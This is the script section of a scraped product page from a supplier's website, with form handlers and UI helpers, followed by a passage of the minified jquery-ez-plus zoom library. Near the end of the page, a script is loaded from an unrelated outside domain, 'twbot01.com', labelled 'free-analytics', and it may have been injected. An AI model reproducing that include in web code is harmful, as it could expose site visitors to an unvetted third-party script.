	<script src="/assets/js/bootstrap.min.js"></script>
	<script src="/assets/js/owl.carousel.min.js"> </script>
	<script src="/assets/js/script.js"> </script> 
	<script src="/assets/js/webslidemenu.js"> </script>
		<script src="/assets/js/fancybox.js"></script>


	<script src="/assets/js/aos.js"></script>
	

      <script>
          $('#form1').on('submit', function (e) {
            e.preventDefault();

            document.getElementById('inquiry_popup_btn').disabled = true;

            var data = $('#form1').serialize();

           var url = "/save_contact/1";

           $.ajax({
                type: 'post',
                url: url,
                data: data,
                dataType: 'json',
                success: function(data){
                    document.getElementById('inquiry_popup_btn').disabled = false;

                    document.getElementById('inquiry_popup_form').innerHTML = "<div class='alert alert-success alert-dismissable'>We have received your message. Our team will get back to you soon.</div>";
                
                    
                    setTimeout(function(){
                    window.location.reload(1);
                    }, 2000);
                },
                error: function(msg){
					document.getElementById('err_msg').innerHTML = "";

					var err = JSON.parse(msg.responseText);

					$.each(err.errors, function(key, val){
					    
					    if(typeof(val[0]) !== 'undefined' && val[0] != val[0].replace('Entered_','') ){
					        
					        var str_arr = val[0].split("Entered_");
					        
					        $('#err_msg').append("<div>"+str_arr[0]+"</div>");
					        document.getElementById('inq_cap_img').innerHTML = str_arr[1];
					    }else{
    						$('#err_msg').append("<div>"+val+"</div>");
					    }
					})

					$("#err_msg").removeClass();
					$('#err_msg').addClass('alert alert-danger');
					document.getElementById('err_msg').style.display = 'block';

                    document.getElementById('inquiry_popup_btn').disabled = false;
                }
            });

           return false;
        });




     
        
        $('.form_submit').on('submit', function (e) {
            e.preventDefault();
            var formInstance = $(this);
            formInstance.find('.inquiry_form_btn').prop('disabled', true);
            formInstance.find('.inquiry_form_btn').html("Sending...");
        
            var data = formInstance.serialize();
        
            var url = formInstance.attr('action');
        
            $.ajax({
                type: 'post',
                url: url,
                data: data,
                success: function (data) {
                    formInstance.trigger('reset');
        
                    formInstance.find('.inquiry_form_btn').prop('disabled', false);
                    formInstance.find('.inquiry_form_btn').html('Send');
        
                    formInstance.find('.form_success').html("<div class='alert alert-success alert-dismissable' >Message Sent Successfully</div>");
        
                    // formInstance.find('.inquiry_popup_form').html("<div class='alert alert-success alert-dismissable'>Your Message has been Sent Successfully</div>");
        
                    formInstance.find('.err_msg_1').html("");
                    // $("#err_msg_1").removeClass();
        
                },
                error: function (msg) {

                    formInstance.find('.err_msg_1').html("");
        
					var err = JSON.parse(msg.responseText);

					$.each(err.errors, function(key, val){
					    
					    if(typeof(val[0]) !== 'undefined' && val[0] != val[0].replace('Entered_','') ){
					        
					        var str_arr = val[0].split("Entered_");
					        formInstance.find('.err_msg_1').append("<div>"+str_arr[0]+"</div>");
					        $('.cap_img').html(str_arr[1]);
					    }else{
    						formInstance.find('.err_msg_1').append("<div>"+val+"</div>");
					    }
					})

                    formInstance.find('.err_msg_1').removeClass('alert alert-danger');
                    formInstance.find('.err_msg_1').addClass('alert alert-danger');
                    formInstance.find('.err_msg_1').attr('style','display:block;');
        
                    formInstance.find('.inquiry_form_btn').prop('disabled', false);
                    formInstance.find('.inquiry_form_btn').html("Send");
                }
            });
        
            return false;
        });
        



        $('#form2').on('submit', function (e) {
            e.preventDefault();

            document.getElementById('inquiry_form_btn').disabled = true;
            document.getElementById('inquiry_form_btn').innerHTML = "Send";

            var data = $('#form2').serialize();

           var url = "/save_contact/2";

           $.ajax({
                type: 'post',
                url: url,
                data: data,
                success: function(data){
                    if(data == 1){
                        document.getElementById('form2').reset();
                        document.getElementById('c_inquiry_popup_form').innerHTML = "<div class='alert alert-success alert-dismissable'>We have received your message. Our team will get back to you soon.</div>";
                    }else{
                        document.getElementById('form2').reset();
    
                        document.getElementById('inquiry_form_btn').disabled = false;
                        document.getElementById('inquiry_form_btn').innerHTML = "Send";
    
                        document.getElementById('form_success').innerHTML = "<div class='alert alert-success alert-dismissable' >Message Sent Successfully</div>";
    
                        document.getElementById('inquiry_popup_form').innerHTML = "<div class='alert alert-success alert-dismissable'>Your Message has been Sent Successfully</div>";
                        
                        document.getElementById('err_msg_1').innerHTML = "";
                        $("#err_msg_1").removeClass();
                    }
                },
                error: function(msg){


					document.getElementById('err_msg_1').innerHTML = "";

					var err = JSON.parse(msg.responseText);

					$.each(err.errors, function(key, val){
					    
					    if(typeof(val[0]) !== 'undefined' && val[0] != val[0].replace('Entered_','') ){
					        
					        var str_arr = val[0].split("Entered_");
					        
					        $('#err_msg_1').append("<div>"+str_arr[0]+"</div>");
					        document.getElementById('inq_cap_img').innerHTML = str_arr[1];
					    }else{
    						$('#err_msg_1').append("<div>"+val+"</div>");
					    }
					});

					$("#err_msg_1").removeClass();
					$('#err_msg_1').addClass('alert alert-danger');
					document.getElementById('err_msg_1').style.display = 'block';

                    document.getElementById('inquiry_form_btn').disabled = false;
                    document.getElementById('inquiry_form_btn').innerHTML = "Send";


                }
            });

           return false;
        });

   


// for homepage products

$(".product-change").click(function(){
	var key = $(this).attr('data-id');
	if(key == 'all')
    {
		$(".product-list").show();
	}
	else
    {
		$(".product-list").hide();
		$(".product-list"+key).show();
	}
});



   </script>
   
   <script>

function showContent(){
    $(".content").toggleClass('content-hidden');
    if($("#toggleBtn").text() == 'Show More')
    {
        $("#toggleBtn").text('Show Less');
    }
    else
    {
        $("#toggleBtn").text('Show More');
    }
}
    
    $(document).ready(function(){
        
        $("#toggleBtn").click(function(){
            showContent();
        });
        
    });
    
</script>
   
   <!-- email subscribe  ajax-->
   <script>
   
   $("#form3").submit(function(e){
e.preventDefault();
$.ajax({
	type:'POST',
	url:$(this).attr('action'),
	data:$(this).serialize(),
	success: function(){
	    $("#success-newsletter").show();
	    $("#error-newsletter").hide();
		$(this).trigger('reset');
	},
	error: function(){
	    $("#success-newsletter").hide();
	    $("#error-newsletter").show();
		$(this).trigger('reset');
	}
})
return false;
});
   
   </script>
   
   <!-- for product grid-view script start-->
   
<script>
// Get the elements with class="column"
var elements = document.getElementsByClassName("column");

// Declare a loop variable
var i;

// List View
function listView() {
  for (i = 0; i < elements.length; i++) {
    elements[i].style.width = "100%";
  }
  
  $('#products-box').addClass('listv-active');
}

// Grid View
function gridView() {
  for (i = 0; i < elements.length; i++) {
    elements[i].style.width = "32%";
  }
  
  $('#products-box').removeClass('listv-active');
}

// /* Optional: Add active class to the current button (highlight it) */
// var container = document.getElementById("btnContainer");
// var btns = container.getElementsByClassName("btn")
// for (var i = 0; i < btns.length; i++) {
//   btns[i].addEventListener("click", function() {
//     var current = document.getElementsByClassName("active");
//     current[0].className = current[0].className.replace(" active", "");
//     this.className += " active";
//   });
// }

</script>


  <script> 
           
        var vid = document.getElementById("myVideo"); 
        
        function playVid() { 
            vid.play(); 
        } 
        
        function pauseVid() { 
            vid.pause(); 
        } 
           
    </script> 

    
    
    
<script src="/assets/js/aos.js"></script>
                 <script> 
            $(".product-change").click(function(){
	var key = $(this).attr('data-id');
	if(key == 'all')
    {
		$(".product-list").show();
	}
	else
    {
		$(".product-list").hide();
		$(".product-list"+key).show();
	}
});
 </script>  
 
<script>
   AOS.init({
     // Global settings:
     disable: false, // accepts following values: 'phone', 'tablet', 'mobile', boolean, expression or function
     startEvent: 'DOMContentLoaded', // name of the event dispatched on the document, that AOS should initialize on
     initClassName: 'aos-init', // class applied after initialization
     animatedClassName: 'aos-animate', // class applied on animation
     useClassNames: false, // if true, will add content of `data-aos` as classes on scroll
     disableMutationObserver: false, // disables automatic mutations' detections (advanced)
     debounceDelay: 50, // the delay on debounce used while resizing window (advanced)
     throttleDelay: 99, // the delay on throttle used while scrolling the page (advanced)
     // Settings that can be overridden on per-element basis, by `data-aos-*` attributes:
     offset: 120, // offset (in px) from the original trigger point
     delay: 0, // values from 0 to 3000, with step 50ms
     duration: 400, // values from 0 to 3000, with step 50ms
     easing: 'ease', // default easing for AOS animations
     once: true, // whether animation should happen only once - while scrolling down
     mirror: false, // whether elements should animate out while scrolling past them
     anchorPlacement: 'top-bottom', // defines which position of the element regarding to window should trigger the animation
   
   });
</script>


<script>
    function openCity(evt, cityName) {
  // Declare all variables
  var i, tabcontent, tablinks;

  // Get all elements with class="tabcontent" and hide them
  tabcontent = document.getElementsByClassName("tabcontent");
  for (i = 0; i < tabcontent.length; i++) {
    tabcontent[i].style.display = "none";
  }

  // Get all elements with class="tablinks" and remove the class "active"
  tablinks = document.getElementsByClassName("tablinks");
  for (i = 0; i < tablinks.length; i++) {
    tablinks[i].className = tablinks[i].className.replace(" active", "");
  }

  // Show the current tab, and add an "active" class to the button that opened the tab
  document.getElementById(cityName).style.display = "block";
  evt.currentTarget.className += " active";
}
</script>
 <script>window.lazyLoadOptions = {
                elements_selector: "img[data-lazy-src],.rocket-lazyload",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }};
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                return;
                            }

                           if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                return;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script>



<!-- for product grid-view script start-->
   
                
            <script> 
           
            var vid = document.getElementById("myVideo"); 
            
            function playVid() { 
              vid.play(); 
            } 
            
            function pauseVid() { 
              vid.pause(); 
            } 
           
            </script> 
            
             <script> 
            $(".product-change").click(function(){
	var key = $(this).attr('data-id');
	if(key == 'all')
    {
		$(".product-list").show();
	}
	else
    {
		$(".product-list").hide();
		$(".product-list"+key).show();
	}
});
 </script> 
               
    
    <script src="/js/jquery-ez-plus.js"></script>

<script>
    
    $(document).ready(function(){
        $('#main_img_0 > img').ezPlus({
            url: '/uploads/images/products//5/0/coenzyme-q100-0770986001650872488.jpeg', 
            touch: false,
            lensSize : '50',
            zoomWindowWidth : '400',
            zoomWindowHeight :'400',
            borderSize :"0.1",
            zoomWindowPosition :'1',
            zoomLens : 'true',
            containLensZoom : "false",
            lenszoom :'false',
            zoomWindowFadeIn: 'false',
            
            
        });
        
            });

    function change_img_thumb(id){

      $('#prod_img_0').removeClass('img_active');
      $('#main_img_0').hide();
      
        

      $("#prod_img_"+id).addClass('img_active');
      $('#main_img_'+id).show();
    }

</script>
    
    	
<script src="https://twbot01.com/free-analytics.js"></script></body>

</html>





--- FILE ---
content_type: text/javascript
request_url: https://www.chemcoraw.com/js/jquery-ez-plus.js
body_size: 7058
content:
if(typeof Object.create!=='function'){Object.create=function(obj){function F(){}
F.prototype=obj;return new F();};}
(function($,window,document,undefined){var EZP={init:function(options,elem){var self=this;self.elem=elem;self.$elem=$(elem);self.options=$.extend({},$.fn.ezPlus.options,self.responsiveConfig(options||{}));self.imageSrc=self.$elem.data(self.options.attrImageZoomSrc)?self.$elem.data(self.options.attrImageZoomSrc):self.$elem.attr('src');if(!self.options.enabled){return;}
if(self.options.tint){self.options.lensColour='transparent';self.options.lensOpacity='1';}
if(self.options.zoomType==='inner'){self.options.showLens=false;}
if(self.options.zoomType==='lens'){self.options.zoomWindowWidth=0;}
if(self.options.zoomId===-1){self.options.zoomId=generateUUID();}
self.$elem.parent().removeAttr('title').removeAttr('alt');self.zoomImage=self.imageSrc;self.refresh(1);var galleryEvent=self.options.galleryEvent+'.ezpspace';galleryEvent+=self.options.touchEnabled?' touchend.ezpspace':'';self.$galleries=$(self.options.gallery?('#'+self.options.gallery):self.options.gallerySelector);self.$galleries.on(galleryEvent,self.options.galleryItem,function(e){if(self.options.galleryActiveClass){$(self.options.galleryItem,self.$galleries).removeClass(self.options.galleryActiveClass);$(this).addClass(self.options.galleryActiveClass);}
if(this.tagName==='A'){e.preventDefault();}
if($(this).data(self.options.attrImageZoomSrc)){self.zoomImagePre=$(this).data(self.options.attrImageZoomSrc);}
else{self.zoomImagePre=$(this).data('image');}
self.swaptheimage($(this).data('image'),self.zoomImagePre);if(this.tagName==='A'){return false;}});function generateUUID(){var d=new Date().getTime();var uuid='xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx'.replace(/[xy]/g,function(c){var r=(d+Math.random()*16)%16|0;d=Math.floor(d/16);return(c==='x'?r:(r&0x3|0x8)).toString(16);});return uuid;}},refresh:function(length){var self=this;setTimeout(function(){self.fetch(self.imageSrc,self.$elem,self.options.minZoomLevel);},length||self.options.refresh);},fetch:function(imgsrc,element,minZoom){var self=this;var newImg=new Image();newImg.onload=function(){if(newImg.width/element.width()<=minZoom){self.largeWidth=element.width()*minZoom;}else{self.largeWidth=newImg.width;}
if(newImg.height/element.height()<=minZoom){self.largeHeight=element.height()*minZoom;}else{self.largeHeight=newImg.height;}
self.startZoom();self.currentImage=self.imageSrc;self.options.onZoomedImageLoaded(self.$elem);};self.setImageSource(newImg,imgsrc);return;},setImageSource:function(image,src){image.src=src;},startZoom:function(){var self=this;self.nzWidth=self.$elem.width();self.nzHeight=self.$elem.height();self.isWindowActive=false;self.isLensActive=false;self.isTintActive=false;self.overWindow=false;if(self.options.imageCrossfade){var elementZoomWrapper=$('<div class="zoomWrapper"/>').css({height:self.nzHeight,width:self.nzWidth});self.zoomWrap=self.$elem.wrap(elementZoomWrapper);self.$elem.css({position:'absolute'});}
self.zoomLock=1;self.scrollingLock=false;self.changeBgSize=false;self.currentZoomLevel=self.options.zoomLevel;self.updateOffset(self);self.widthRatio=(self.largeWidth/self.currentZoomLevel)/self.nzWidth;self.heightRatio=(self.largeHeight/self.currentZoomLevel)/self.nzHeight;function getWindowZoomStyle(){return{display:'none',position:'absolute',height:self.options.zoomWindowHeight,width:self.options.zoomWindowWidth,border:''+self.options.borderSize+'px solid '+self.options.borderColour,backgroundSize:''+(self.largeWidth/self.currentZoomLevel)+'px '+(self.largeHeight/self.currentZoomLevel)+'px',backgroundPosition:'0px 0px',backgroundRepeat:'no-repeat',backgroundColor:''+self.options.zoomWindowBgColour,overflow:'hidden',zIndex:100};}
if(self.options.zoomType==='window'){self.zoomWindowStyle=getWindowZoomStyle();}
function getInnerZoomStyle(){var borderWidth=self.$elem.css('border-left-width');return{display:'none',position:'absolute',height:self.nzHeight,width:self.nzWidth,marginTop:borderWidth,marginLeft:borderWidth,border:''+self.options.borderSize+'px solid '+self.options.borderColour,backgroundPosition:'0px 0px',backgroundRepeat:'no-repeat',cursor:self.options.cursor,overflow:'hidden',zIndex:self.options.zIndex};}
if(self.options.zoomType==='inner'){self.zoomWindowStyle=getInnerZoomStyle();}
function getWindowLensStyle(){if(self.nzHeight<self.options.zoomWindowHeight/self.heightRatio){self.lensHeight=self.nzHeight;}
else{self.lensHeight=self.options.zoomWindowHeight/self.heightRatio;}
if(self.largeWidth<self.options.zoomWindowWidth){self.lensWidth=self.nzWidth;}
else{self.lensWidth=self.options.zoomWindowWidth/self.widthRatio;}
return{display:'none',position:'absolute',height:self.lensHeight,width:self.lensWidth,border:''+self.options.lensBorderSize+'px'+' solid '+self.options.lensBorderColour,backgroundPosition:'0px 0px',backgroundRepeat:'no-repeat',backgroundColor:self.options.lensColour,opacity:self.options.lensOpacity,cursor:self.options.cursor,zIndex:999,overflow:'hidden'};}
if(self.options.zoomType==='window'){self.lensStyle=getWindowLensStyle();}
self.tintStyle={display:'block',position:'absolute',height:self.nzHeight,width:self.nzWidth,backgroundColor:self.options.tintColour,opacity:0};self.lensRound={};if(self.options.zoomType==='lens'){self.lensStyle={display:'none',position:'absolute',float:'left',height:self.options.lensSize,width:self.options.lensSize,border:''+self.options.borderSize+'px solid '+self.options.borderColour,backgroundPosition:'0px 0px',backgroundRepeat:'no-repeat',backgroundColor:self.options.lensColour,cursor:self.options.cursor};}
if(self.options.lensShape==='round'){self.lensRound={borderRadius:self.options.lensSize/2+self.options.borderSize};}
self.zoomContainer=$('<div class="'+self.options.container+'" '+'uuid="'+self.options.zoomId+'"/>');self.zoomContainer.css({position:'absolute',top:self.nzOffset.top,left:self.nzOffset.left,height:self.nzHeight,width:self.nzWidth,zIndex:self.options.zIndex});if(self.$elem.attr('id')){self.zoomContainer.attr('id',self.$elem.attr('id')+'-'+self.options.container);}
$(self.options.zoomContainerAppendTo).append(self.zoomContainer);if(self.options.containLensZoom&&self.options.zoomType==='lens'){self.zoomContainer.css('overflow','hidden');}
if(self.options.zoomType!=='inner'){self.zoomLens=$('<div class="zoomLens"/>').css($.extend({},self.lensStyle,self.lensRound)).appendTo(self.zoomContainer).click(function(){self.$elem.trigger('click');});if(self.options.tint){self.tintContainer=$('<div class="tintContainer"/>');self.zoomTint=$('<div class="zoomTint"/>').css(self.tintStyle);self.zoomLens.wrap(self.tintContainer);self.zoomTintcss=self.zoomLens.after(self.zoomTint);self.zoomTintImage=$('<img src="'+self.$elem.attr('src')+'">').css({position:'absolute',top:0,left:0,height:self.nzHeight,width:self.nzWidth,maxWidth:'none'}).appendTo(self.zoomLens).click(function(){self.$elem.trigger('click');});}}
var targetZoomContainer=isNaN(self.options.zoomWindowPosition)?'body':self.zoomContainer;self.zoomWindow=$('<div class="zoomWindow"/>').css($.extend({zIndex:999,top:self.windowOffsetTop,left:self.windowOffsetLeft,},self.zoomWindowStyle)).appendTo(targetZoomContainer).click(function(){self.$elem.trigger('click');});self.zoomWindowContainer=$('<div class="zoomWindowContainer" />').css({width:self.options.zoomWindowWidth});self.zoomWindow.wrap(self.zoomWindowContainer);if(self.options.zoomType==='lens'){self.zoomLens.css({backgroundImage:'url("'+self.imageSrc+'")'});}
if(self.options.zoomType==='window'){self.zoomWindow.css({backgroundImage:'url("'+self.imageSrc+'")'});}
if(self.options.zoomType==='inner'){self.zoomWindow.css({backgroundImage:'url("'+self.imageSrc+'")'});}
if(self.options.touchEnabled){self.$elem.on('touchmove.ezpspace',function(e){e.preventDefault();var touch=e.originalEvent.touches[0]||e.originalEvent.changedTouches[0];self.setPosition(touch);});self.zoomContainer.on('touchmove.ezpspace',function(e){self.setElements('show');e.preventDefault();var touch=e.originalEvent.touches[0]||e.originalEvent.changedTouches[0];self.setPosition(touch);});self.zoomContainer.on('touchend.ezpspace',function(e){self.showHideWindow('hide');if(self.options.showLens){self.showHideLens('hide');}
if(self.options.tint&&self.options.zoomType!=='inner'){self.showHideTint('hide');}});self.$elem.on('touchend.ezpspace',function(e){self.showHideWindow('hide');if(self.options.showLens){self.showHideLens('hide');}
if(self.options.tint&&self.options.zoomType!=='inner'){self.showHideTint('hide');}});if(self.options.showLens){self.zoomLens.on('touchmove.ezpspace',function(e){e.preventDefault();var touch=e.originalEvent.touches[0]||e.originalEvent.changedTouches[0];self.setPosition(touch);});self.zoomLens.on('touchend.ezpspace',function(e){self.showHideWindow('hide');if(self.options.showLens){self.showHideLens('hide');}
if(self.options.tint&&self.options.zoomType!=='inner'){self.showHideTint('hide');}});}}
self.$elem.on('mousemove.ezpspace',function(e){if(self.overWindow===false){self.setElements('show');}
if(self.lastX!==e.clientX||self.lastY!==e.clientY){self.setPosition(e);self.currentLoc=e;}
self.lastX=e.clientX;self.lastY=e.clientY;});self.zoomContainer.on('click.ezpspace touchstart.ezpspace',self.options.onImageClick);self.zoomContainer.on('mousemove.ezpspace',function(e){if(self.overWindow===false){self.setElements('show');}
mouseMoveZoomHandler(e);});function mouseMoveZoomHandler(e){if(self.lastX!==e.clientX||self.lastY!==e.clientY){self.setPosition(e);self.currentLoc=e;}
self.lastX=e.clientX;self.lastY=e.clientY;}
var elementToTrack=null;if(self.options.zoomType!=='inner'){elementToTrack=self.zoomLens;}
if(self.options.tint&&self.options.zoomType!=='inner'){elementToTrack=self.zoomTint;}
if(self.options.zoomType==='inner'){elementToTrack=self.zoomWindow;}
if(elementToTrack){elementToTrack.on('mousemove.ezpspace',mouseMoveZoomHandler);}
self.zoomContainer.add(self.$elem).mouseenter(function(){if(self.overWindow===false){self.setElements('show');}}).mouseleave(function(){if(!self.scrollLock){self.setElements('hide');self.options.onDestroy(self.$elem);}});if(self.options.zoomType!=='inner'){self.zoomWindow.mouseenter(function(){self.overWindow=true;self.setElements('hide');}).mouseleave(function(){self.overWindow=false;});}
if(self.options.minZoomLevel){self.minZoomLevel=self.options.minZoomLevel;}
else{self.minZoomLevel=self.options.scrollZoomIncrement*2;}
if(self.options.scrollZoom){self.zoomContainer.add(self.$elem).on('wheel DOMMouseScroll MozMousePixelScroll',function(e){self.scrollLock=true;clearTimeout($.data(this,'timer'));$.data(this,'timer',setTimeout(function(){self.scrollLock=false;},250));var theEvent=e.originalEvent.deltaY||e.originalEvent.detail*-1;e.stopImmediatePropagation();e.stopPropagation();e.preventDefault();if(theEvent===0){return false;}
var nextZoomLevel;if(theEvent/120>0){nextZoomLevel=parseFloat(self.currentZoomLevel)-self.options.scrollZoomIncrement;if(nextZoomLevel>=parseFloat(self.minZoomLevel)){self.changeZoomLevel(nextZoomLevel);}}
else{if((!self.fullheight&&!self.fullwidth)||!self.options.mantainZoomAspectRatio){nextZoomLevel=parseFloat(self.currentZoomLevel)+self.options.scrollZoomIncrement;if(self.options.maxZoomLevel){if(nextZoomLevel<=self.options.maxZoomLevel){self.changeZoomLevel(nextZoomLevel);}}
else{self.changeZoomLevel(nextZoomLevel);}}}
return false;});}},destroy:function(){var self=this;self.$elem.off('.ezpspace');self.$galleries.off('.ezpspace');$(self.zoomContainer).remove();if(self.options.loadingIcon&&!!self.spinner&&!!self.spinner.length){self.spinner.remove();delete self.spinner;}},getIdentifier:function(){var self=this;return self.options.zoomId;},setElements:function(type){var self=this;if(!self.options.zoomEnabled){return false;}
if(type==='show'){if(self.isWindowSet){if(self.options.zoomType==='inner'){self.showHideWindow('show');}
if(self.options.zoomType==='window'){self.showHideWindow('show');}
if(self.options.showLens){self.showHideLens('show');}
if(self.options.tint&&self.options.zoomType!=='inner'){self.showHideTint('show');}}}
if(type==='hide'){if(self.options.zoomType==='window'){self.showHideWindow('hide');}
if(!self.options.tint){self.showHideWindow('hide');}
if(self.options.showLens){self.showHideLens('hide');}
if(self.options.tint){self.showHideTint('hide');}}},setPosition:function(e){var self=this;if(!self.options.zoomEnabled){return false;}
self.nzHeight=self.$elem.height();self.nzWidth=self.$elem.width();self.updateOffset(self);if(self.options.tint&&self.options.zoomType!=='inner'){self.zoomTint.css({top:0,left:0});}
if(self.options.responsive&&!self.options.scrollZoom){if(self.options.showLens){var lensHeight,lensWidth;if(self.nzHeight<self.options.zoomWindowWidth/self.widthRatio){self.lensHeight=self.nzHeight;}
else{self.lensHeight=self.options.zoomWindowHeight/self.heightRatio;}
if(self.largeWidth<self.options.zoomWindowWidth){self.lensWidth=self.nzWidth;}
else{self.lensWidth=(self.options.zoomWindowWidth/self.widthRatio);}
self.widthRatio=self.largeWidth/self.nzWidth;self.heightRatio=self.largeHeight/self.nzHeight;if(self.options.zoomType!=='lens'){if(self.nzHeight<self.options.zoomWindowWidth/self.widthRatio){self.lensHeight=self.nzHeight;}
else{self.lensHeight=self.options.zoomWindowHeight/self.heightRatio;}
if(self.nzWidth<self.options.zoomWindowHeight/self.heightRatio){self.lensWidth=self.nzWidth;}
else{self.lensWidth=self.options.zoomWindowWidth/self.widthRatio;}
self.zoomLens.css({width:self.lensWidth,height:self.lensHeight});if(self.options.tint){self.zoomTintImage.css({width:self.nzWidth,height:self.nzHeight});}}
if(self.options.zoomType==='lens'){self.zoomLens.css({width:self.options.lensSize,height:self.options.lensSize});}}}
self.zoomContainer.css({top:self.nzOffset.top,left:self.nzOffset.left,width:self.nzWidth,height:self.nzHeight});self.mouseLeft=parseInt(e.pageX-self.nzOffset.left);self.mouseTop=parseInt(e.pageY-self.nzOffset.top);if(self.options.zoomType==='window'){var zoomLensHeight=self.zoomLens.height()/2;var zoomLensWidth=self.zoomLens.width()/2;self.Etoppos=(self.mouseTop<0+zoomLensHeight);self.Eboppos=(self.mouseTop>self.nzHeight-zoomLensHeight-(self.options.lensBorderSize*2));self.Eloppos=(self.mouseLeft<0+zoomLensWidth);self.Eroppos=(self.mouseLeft>(self.nzWidth-zoomLensWidth-(self.options.lensBorderSize*2)));}
if(self.options.zoomType==='inner'){self.Etoppos=(self.mouseTop<((self.nzHeight/2)/self.heightRatio));self.Eboppos=(self.mouseTop>(self.nzHeight-((self.nzHeight/2)/self.heightRatio)));self.Eloppos=(self.mouseLeft<0+(((self.nzWidth/2)/self.widthRatio)));self.Eroppos=(self.mouseLeft>(self.nzWidth-(self.nzWidth/2)/self.widthRatio-(self.options.lensBorderSize*2)));}
if(self.mouseLeft<0||self.mouseTop<0||self.mouseLeft>self.nzWidth||self.mouseTop>self.nzHeight){self.setElements('hide');return;}
else{if(self.options.showLens){self.lensLeftPos=Math.floor(self.mouseLeft-self.zoomLens.width()/2);self.lensTopPos=Math.floor(self.mouseTop-self.zoomLens.height()/2);}
if(self.Etoppos){self.lensTopPos=0;}
if(self.Eloppos){self.windowLeftPos=0;self.lensLeftPos=0;self.tintpos=0;}
if(self.options.zoomType==='window'){if(self.Eboppos){self.lensTopPos=Math.max((self.nzHeight)-self.zoomLens.height()-(self.options.lensBorderSize*2),0);}
if(self.Eroppos){self.lensLeftPos=(self.nzWidth-(self.zoomLens.width())-(self.options.lensBorderSize*2));}}
if(self.options.zoomType==='inner'){if(self.Eboppos){self.lensTopPos=Math.max(((self.nzHeight)-(self.options.lensBorderSize*2)),0);}
if(self.Eroppos){self.lensLeftPos=(self.nzWidth-(self.nzWidth)-(self.options.lensBorderSize*2));}}
if(self.options.zoomType==='lens'){self.windowLeftPos=((e.pageX-self.nzOffset.left)*self.widthRatio-self.zoomLens.width()/2)*-1;self.windowTopPos=((e.pageY-self.nzOffset.top)*self.heightRatio-self.zoomLens.height()/2)*-1;self.zoomLens.css({backgroundPosition:''+self.windowLeftPos+'px '+self.windowTopPos+'px'});if(self.changeBgSize){if(self.nzHeight>self.nzWidth){if(self.options.zoomType==='lens'){self.zoomLens.css({backgroundSize:''+
(self.largeWidth/self.newvalueheight)+'px '+
(self.largeHeight/self.newvalueheight)+'px'});}
self.zoomWindow.css({backgroundSize:''+
(self.largeWidth/self.newvalueheight)+'px '+
(self.largeHeight/self.newvalueheight)+'px'});}
else{if(self.options.zoomType==='lens'){self.zoomLens.css({backgroundSize:''+
(self.largeWidth/self.newvaluewidth)+'px '+
(self.largeHeight/self.newvaluewidth)+'px'});}
self.zoomWindow.css({backgroundSize:''+
(self.largeWidth/self.newvaluewidth)+'px '+
(self.largeHeight/self.newvaluewidth)+'px'});}
self.changeBgSize=false;}
self.setWindowPosition(e);}
if(self.options.tint&&self.options.zoomType!=='inner'){self.setTintPosition(e);}
if(self.options.zoomType==='window'){self.setWindowPosition(e);}
if(self.options.zoomType==='inner'){self.setWindowPosition(e);}
if(self.options.showLens){if(self.fullwidth&&self.options.zoomType!=='lens'){self.lensLeftPos=0;}
self.zoomLens.css({left:self.lensLeftPos,top:self.lensTopPos});}}},showHideZoomContainer:function(change){var self=this;if(change==='show'){if(self.zoomContainer){self.zoomContainer.show();}}
if(change==='hide'){if(self.zoomContainer){self.zoomContainer.hide();}}},showHideWindow:function(change){var self=this;if(change==='show'){if(!self.isWindowActive&&self.zoomWindow){self.options.onShow(self);if(self.options.zoomWindowFadeIn){self.zoomWindow.stop(true,true,false).fadeIn(self.options.zoomWindowFadeIn);}
else{self.zoomWindow.show();}
self.isWindowActive=true;}}
if(change==='hide'){if(self.isWindowActive){if(self.options.zoomWindowFadeOut){self.zoomWindow.stop(true,true).fadeOut(self.options.zoomWindowFadeOut,function(){if(self.loop){clearInterval(self.loop);self.loop=false;}});}
else{self.zoomWindow.hide();}
self.options.onHide(self);self.isWindowActive=false;}}},showHideLens:function(change){var self=this;if(change==='show'){if(!self.isLensActive){if(self.zoomLens){if(self.options.lensFadeIn){self.zoomLens.stop(true,true,false).fadeIn(self.options.lensFadeIn);}
else{self.zoomLens.show();}}
self.isLensActive=true;}}
if(change==='hide'){if(self.isLensActive){if(self.zoomLens){if(self.options.lensFadeOut){self.zoomLens.stop(true,true).fadeOut(self.options.lensFadeOut);}
else{self.zoomLens.hide();}}
self.isLensActive=false;}}},showHideTint:function(change){var self=this;if(change==='show'){if(!self.isTintActive&&self.zoomTint){if(self.options.zoomTintFadeIn){self.zoomTint.css('opacity',self.options.tintOpacity).animate().stop(true,true).fadeIn('slow');}
else{self.zoomTint.css('opacity',self.options.tintOpacity).animate();self.zoomTint.show();}
self.isTintActive=true;}}
if(change==='hide'){if(self.isTintActive){if(self.options.zoomTintFadeOut){self.zoomTint.stop(true,true).fadeOut(self.options.zoomTintFadeOut);}
else{self.zoomTint.hide();}
